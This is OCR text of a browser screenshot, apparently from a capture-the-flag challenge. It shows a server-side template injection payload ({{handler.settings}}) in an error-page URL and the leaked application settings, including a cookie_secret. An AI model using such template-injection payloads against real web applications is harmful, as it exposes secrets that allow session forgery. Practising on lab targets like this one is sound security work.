 不安全 07b07a88-d6c3-4892-ab9e-f198e6e392a4.node4.buuoj.cn:81/error?msg={{handler.settings}} 2 H 3
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签 阅读清
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '0d738a2d-9cec-4008-af75-
182b7184acbd'}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://07b07a88-d6c3-4892-ab9e-f198e6e392a4.node4.buuoj.cn:81/error?msg={{handler.settings}}